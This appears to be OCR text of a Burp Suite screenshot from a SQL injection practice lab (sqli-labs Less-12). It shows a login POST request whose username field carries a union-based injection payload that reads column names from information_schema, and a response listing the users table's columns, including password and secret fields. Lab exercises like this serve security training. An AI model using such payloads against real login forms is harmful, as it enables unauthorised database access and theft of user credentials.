 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 139
13
14 uname=0") union select 1, group_concat(column_name) from
information_schema.columns where table_name='users'
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avata
SUCCESSFULLY
LOGGED IN